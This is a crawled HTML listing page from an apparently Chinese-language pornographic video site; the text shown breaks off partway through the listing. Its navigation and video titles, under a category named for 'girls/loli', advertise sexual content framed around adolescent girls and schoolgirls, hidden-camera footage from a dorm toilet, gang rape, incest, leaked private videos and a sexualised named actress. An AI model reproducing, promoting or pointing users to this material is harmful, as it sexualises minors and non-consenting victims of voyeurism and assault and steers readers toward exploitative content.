

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qyu9999.com/index.php/vod/type/id/33/page/3.html
body_size: 6315
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
   <title>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>

    <meta name="keywords" content="" />
    <meta name="description" content="" />
    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>
<div class="container margin-top">
    <ul class="bread bg-mix text-white margin-top">
    <a href="/">首页</a>-
        -<a href="/index.php/vod/type/id/33.html">少女萝莉</a>-
        -<a href="javascript:MAC.GoBack()">返回上一页</a>
    </ul>
    <div class="line">
        <div class="xl12 margin-bottom" >
                <div class="button-group border-blue">
                        <a href="/index.php/vod/type/id/33.html"   class="button  active">全部</a>
                                       
                </div>
        </div>
        <div class="xl12">
            <!--list.start-->
            <div class="line-middle grid media-inline">
                            <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/531335.html" title="成都大学爆乳短发学妹，清纯气质引爆无限诱惑"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251214-1/ab65613fbb795a558010822bbaedc796.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="成都大学爆乳短发学妹，清纯气质引爆无限诱惑" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/531335.html" rel="bookmark" title="成都大学爆乳短发学妹，清纯气质引爆无限诱惑">成都大学爆乳短发学妹，清纯气质引爆无限诱惑</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-14</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/531335.html#respond" class="comments-link" title="《成都大学爆乳短发学妹，清纯气质引爆无限诱惑》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/531323.html" title="醉酒女领导被下属激情调教，嫩穴高潮喷水！"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251214-1/fbb318008115422e25a44653ea8abd5e.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="醉酒女领导被下属激情调教，嫩穴高潮喷水！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/531323.html" rel="bookmark" title="醉酒女领导被下属激情调教，嫩穴高潮喷水！">醉酒女领导被下属激情调教，嫩穴高潮喷水！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-14</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/531323.html#respond" class="comments-link" title="《醉酒女领导被下属激情调教，嫩穴高潮喷水！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/531316.html" title="04年极品舞蹈生淫乱滥交事件：多人轮奸丑闻全曝光"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251214-1/628a78aff01cd29632ac37fa15bd0818.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="04年极品舞蹈生淫乱滥交事件：多人轮奸丑闻全曝光" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/531316.html" rel="bookmark" title="04年极品舞蹈生淫乱滥交事件：多人轮奸丑闻全曝光">04年极品舞蹈生淫乱滥交事件：多人轮奸丑闻全曝光</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-14</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/531316.html#respond" class="comments-link" title="《04年极品舞蹈生淫乱滥交事件：多人轮奸丑闻全曝光》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530875.html" title="隐秘发展！青春期少女的秘密性爱狂欢，9人长达4小时的激情诱惑，未知女优的极致体验，番号JKSR_650"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251206-1/0eb1c57bff9caffdfb9d36afbd70f39c.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="隐秘发展！青春期少女的秘密性爱狂欢，9人长达4小时的激情诱惑，未知女优的极致体验，番号JKSR_650" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530875.html" rel="bookmark" title="隐秘发展！青春期少女的秘密性爱狂欢，9人长达4小时的激情诱惑，未知女优的极致体验，番号JKSR_650">隐秘发展！青春期少女的秘密性爱狂欢，9人长达4小时的激情诱惑，未知女优的极致体验，番号JKSR_650</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-07</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530875.html#respond" class="comments-link" title="《隐秘发展！青春期少女的秘密性爱狂欢，9人长达4小时的激情诱惑，未知女优的极致体验，番号JKSR_650》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530871.html" title="素人大学生密室逃脱挑战！榨取20ml精华 DVMM_138"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251206-1/a68a4a95bd765ecc34487f293637a1f7.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="素人大学生密室逃脱挑战！榨取20ml精华 DVMM_138" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530871.html" rel="bookmark" title="素人大学生密室逃脱挑战！榨取20ml精华 DVMM_138">素人大学生密室逃脱挑战！榨取20ml精华 DVMM_138</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-07</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530871.html#respond" class="comments-link" title="《素人大学生密室逃脱挑战！榨取20ml精华 DVMM_138》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530866.html" title="IBW-962z：清纯村姑超长4小时极度淫乱合集，无名少女激演诱惑"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251206-1/638a58b1f5013a8f8b76e5cb276d6306.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="IBW-962z：清纯村姑超长4小时极度淫乱合集，无名少女激演诱惑" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530866.html" rel="bookmark" title="IBW-962z：清纯村姑超长4小时极度淫乱合集，无名少女激演诱惑">IBW-962z：清纯村姑超长4小时极度淫乱合集，无名少女激演诱惑</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-07</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530866.html#respond" class="comments-link" title="《IBW-962z：清纯村姑超长4小时极度淫乱合集，无名少女激演诱惑》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530861.html" title="4天蜜旅！嫩处女遇上AV女神弥生美月连啪20发内射，高潮中竟生爱意？HMN_547"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251206-1/be6c6a3a86ed0fedf180a46dacf5ab2a.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="4天蜜旅！嫩处女遇上AV女神弥生美月连啪20发内射，高潮中竟生爱意？HMN_547" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530861.html" rel="bookmark" title="4天蜜旅！嫩处女遇上AV女神弥生美月连啪20发内射，高潮中竟生爱意？HMN_547">4天蜜旅！嫩处女遇上AV女神弥生美月连啪20发内射，高潮中竟生爱意？HMN_547</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-07</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530861.html#respond" class="comments-link" title="《4天蜜旅！嫩处女遇上AV女神弥生美月连啪20发内射，高潮中竟生爱意？HMN_547》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530859.html" title="偷窥狂！私教与女学生的秘密时刻「我想更了解老师…」[素人性爱视频曝光]仅有他们 未知演员 JKSR_649_流出"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251206-1/37c23cadfebc8cba66e376ab947fc5d6.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="偷窥狂！私教与女学生的秘密时刻「我想更了解老师…」[素人性爱视频曝光]仅有他们 未知演员 JKSR_649_流出" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530859.html" rel="bookmark" title="偷窥狂！私教与女学生的秘密时刻「我想更了解老师…」[素人性爱视频曝光]仅有他们 未知演员 JKSR_649_流出">偷窥狂！私教与女学生的秘密时刻「我想更了解老师…」[素人性爱视频曝光]仅有他们 未知演员 JKSR_649_流出</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-07</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530859.html#respond" class="comments-link" title="《偷窥狂！私教与女学生的秘密时刻「我想更了解老师…」[素人性爱视频曝光]仅有他们 未知演员 JKSR_649_流出》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530823.html" title="【超火推荐】刘诗诗激情热舞大秀完美身材，扭动娇躯让全场欲火焚身！"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251206-1/e4f622d6840289963759a6c5b0909d06.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="【超火推荐】刘诗诗激情热舞大秀完美身材，扭动娇躯让全场欲火焚身！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530823.html" rel="bookmark" title="【超火推荐】刘诗诗激情热舞大秀完美身材，扭动娇躯让全场欲火焚身！">【超火推荐】刘诗诗激情热舞大秀完美身材，扭动娇躯让全场欲火焚身！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-07</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530823.html#respond" class="comments-link" title="《【超火推荐】刘诗诗激情热舞大秀完美身材，扭动娇躯让全场欲火焚身！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530814.html" title="超诱惑足交视频，看一次就让你彻底爱上足交！"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251206-1/87f107a2bbcfb3cd7cbf4a880f7130ce.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="超诱惑足交视频，看一次就让你彻底爱上足交！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530814.html" rel="bookmark" title="超诱惑足交视频，看一次就让你彻底爱上足交！">超诱惑足交视频，看一次就让你彻底爱上足交！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-07</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530814.html#respond" class="comments-link" title="《超诱惑足交视频，看一次就让你彻底爱上足交！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530806.html" title="绝美三大女神酒店开房3P内射高潮迭起，完整无码视频流出！"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251206-1/d800b7f918a98f2a013a6bd4dca8e3f3.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="绝美三大女神酒店开房3P内射高潮迭起，完整无码视频流出！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530806.html" rel="bookmark" title="绝美三大女神酒店开房3P内射高潮迭起，完整无码视频流出！">绝美三大女神酒店开房3P内射高潮迭起，完整无码视频流出！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-07</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530806.html#respond" class="comments-link" title="《绝美三大女神酒店开房3P内射高潮迭起，完整无码视频流出！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530794.html" title="【最新流出】偷拍狂魔潜入女生宿舍厕所，偷装高清设备全程实录！"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251206-1/181afa1e3cb17aafce05b7e30474aa1c.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="【最新流出】偷拍狂魔潜入女生宿舍厕所，偷装高清设备全程实录！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530794.html" rel="bookmark" title="【最新流出】偷拍狂魔潜入女生宿舍厕所，偷装高清设备全程实录！">【最新流出】偷拍狂魔潜入女生宿舍厕所，偷装高清设备全程实录！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-07</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530794.html#respond" class="comments-link" title="《【最新流出】偷拍狂魔潜入女生宿舍厕所，偷装高清设备全程实录！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530790.html" title="JVID最新口交训练调教：捆绑插逼，激情玩弄全收录"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251206-1/74594cb7abf1e779eeae086d91051973.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="JVID最新口交训练调教：捆绑插逼，激情玩弄全收录" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530790.html" rel="bookmark" title="JVID最新口交训练调教：捆绑插逼，激情玩弄全收录">JVID最新口交训练调教：捆绑插逼，激情玩弄全收录</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-07</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530790.html#respond" class="comments-link" title="《JVID最新口交训练调教：捆绑插逼，激情玩弄全收录》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530781.html" title="最新流出酒窝学妹遭PUA诱骗失身！高潮淫叫羞涩转放荡，主动张嘴口爆吞精！"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20251206-1/d1c1c00a790d93e5040368764a98715f.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="最新流出酒窝学妹遭PUA诱骗失身！高潮淫叫羞涩转放荡，主动张嘴口爆吞精！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530781.html" rel="bookmark" title="最新流出酒窝学妹遭PUA诱骗失身！高潮淫叫羞涩转放荡，主动张嘴口爆吞精！">最新流出酒窝学妹遭PUA诱骗失身！高潮淫叫羞涩转放荡，主动张嘴口爆吞精！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-07</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530781.html#respond" class="comments-link" title="《最新流出酒窝学妹遭PUA诱骗失身！高潮淫叫羞涩转放荡，主动张嘴口爆吞精！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530637.html" title="素人女大学生爱情旅馆私密拍摄 海海拳第35次配对App激情一夜 HOIZ_131"> <img class="lazy" data-original="https://fan.lefhao20250923.top/20251201/vXW4X1gQ/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="素人女大学生爱情旅馆私密拍摄 海海拳第35次配对App激情一夜 HOIZ_131" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530637.html" rel="bookmark" title="素人女大学生爱情旅馆私密拍摄 海海拳第35次配对App激情一夜 HOIZ_131">素人女大学生爱情旅馆私密拍摄 海海拳第35次配对App激情一夜 HOIZ_131</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-02</time>
